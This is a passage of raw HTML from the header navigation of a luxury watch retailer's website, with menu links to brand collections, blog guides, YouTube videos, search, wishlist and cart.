  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                          
                        
                      


                      








<li class="mega-menu__item-blog">
                      <a
                        id="HeaderMenu-learn-blog"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Blog
                      </a><ul class="list-unstyled mega-menu__child-blog" role="list"><li>
                              <a
                                id="HeaderMenu-learn-blog-rolex-serial-number-guide"
                                href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                class="mega-menu__link mega-menu__link-rolex-serial-number-guide link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Rolex Serial Number Guide</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                class="mega-menu__link mega-menu__link-watch-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-horology-vocabulary"
                                href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                class="mega-menu__link mega-menu__link-horology-vocabulary link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Horology Vocabulary</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-highlights"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                class="mega-menu__link mega-menu__link-watch-highlights link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Highlights</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-gift-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                class="mega-menu__link mega-menu__link-gift-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-see-all"
                                href="/blogs/phigora"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">SEE ALL</span>
                              </a>
                            </li></ul></li>



                        
                      


                      












                      

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                          
                        
                      








<li class="mega-menu__item-youtube-channel">
                      <a
                        id="HeaderMenu-learn-youtube-channel"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        YOUTUBE CHANNEL
                      </a><ul class="list-unstyled mega-menu__child-youtube-channel" role="list"><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-case-back-asmr"
                                href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                class="mega-menu__link mega-menu__link-case-back-asmr link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Case Back ASMR</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-restore-richard-mille"
                                href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                class="mega-menu__link mega-menu__link-restore-richard-mille link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Restore Richard Mille</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                class="mega-menu__link mega-menu__link-how-to-fix-a-watch-bezel link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">How to Fix A Watch Bezel</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-reviving-an-ap"
                                href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                class="mega-menu__link mega-menu__link-reviving-an-ap link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Reviving an AP</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-top-5-patek-philipe"
                                href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                class="mega-menu__link mega-menu__link-top-5-patek-philipe link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Top 5 Patek Philipe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-view-all"
                                href="/pages/video-gallery"
                                class="mega-menu__link mega-menu__link-view-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">VIEW ALL</span>
                              </a>
                            </li></ul></li>



                      


                        
                      








</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-7 {
              gap: 1.8rem 20px;
            }
          </style><header-menu>
            <details id="Details-HeaderMenu-7" class="mega-menu parent-menu__item parent-menu__item-about">
              <summary
                id="HeaderMenu-about"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">About</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-7"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-7 > li {
                      flex: 1 0;
                      max-width: calc(100% / 0 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-7 > li {
                        max-width: calc(100% / 0 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-7 page-width"
                  role="list"
                >






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
              </div>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>

      <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
        <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
      </a>
      
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg class="icon icon-search" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21L16.65 16.65M19 11C19 15.4183 15.4183 19 11 19C6.58172 19 3 15.4183 3 11C3 6.58172 6.58172 3 11 3C15.4183 3 19 6.58172 19 11Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-logo page-width"><span class="header__search-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__search-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </span>
        
        <button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <span class="field__icon">
              <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M21.5 21.0002L17.15 16.6502M19.5 11.0002C19.5 15.4185 15.9183 19.0002 11.5 19.0002C7.08172 19.0002 3.5 15.4185 3.5 11.0002C3.5 6.58197 7.08172 3.00024 11.5 3.00024C15.9183 3.00024 19.5 6.58197 19.5 11.0002Z" stroke="#0E101B" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search by Brand, model, Reference Number"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              Search
              
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
    </div>
  </details>
</details-modal>

<a
          href="/account/login"
          class="header__icon header__icon--account link focus-inset small-hide hidden"
          rel="nofollow"
        ><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span><span class="visually-hidden">Log in</span>
        </a>
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        
          <span class="svg-wrapper"><svg class="icon icon-cart-empty" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0004 9V6C16.0004 3.79086 14.2095 2 12.0004 2C9.79123 2 8.00037 3.79086 8.00037 6V9M3.59237 10.352L2.99237 16.752C2.82178 18.5717 2.73648 19.4815 3.03842 20.1843C3.30367 20.8016 3.76849 21.3121 4.35839 21.6338C5.0299 22 5.94374 22 7.77142 22H16.2293C18.057 22 18.9708 22 19.6423 21.6338C20.2322 21.3121 20.6971 20.8016 20.9623 20.1843C21.2643 19.4815 21.179 18.5717 21.0084 16.752L20.4084 10.352C20.2643 8.81535 20.1923 8.04704 19.8467 7.46616C19.5424 6.95458 19.0927 6.54511 18.555 6.28984C17.9444 6 17.1727 6 15.6293 6L8.37142 6C6.82806 6 6.05638 6 5.44579 6.28984C4.90803 6.54511 4.45838 6.95458 4.15403 7.46616C3.80846 8.04704 3.73643 8.81534 3.59237 10.352Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        
        <span class="visually-hidden">Cart</span></a>

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>

        <svg class="icon icon-close" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" style="color:#111322;">
          <path d="M12 4L4 12M4 4L12 12" stroke="#111322" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <div class="menu-drawer__heading">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=600" alt="Phigora" srcset="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=235 235w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=353 353w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=470 470w" width="235" height="31.333333333333332" loading="eager" class="motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
            <div class="menu-drawer__heading" style="gap: 3rem;padding: 0;">
              
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 
              <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
                <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
              </a>
            </div>
          </div>
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">
              
              
<li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-buy"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Buy
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-buy"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Buy
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-buy" role="list" tabindex="-1">
<details id="Details-menu-drawer-buy-top-brand">
                                  <summary
                                    id="HeaderDrawer-buy-top-brand"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Top Brand
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-top-brand"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Top Brand
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-top-brand"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-patek-philippe"
                                            href="/collections/patek-philippe"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-patek-philippe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              




<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Patek Philippe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-audemars-piguet"
                                            href="/collections/audemars-piguet"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-audemars-piguet link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              
<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Audemars Piguet</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-rolex"
                                            href="/collections/rolex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              





<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Rolex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-cartier"
                                            href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-cartier link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              

<span class="menu-drawer__menu-item--icon-wrapper">
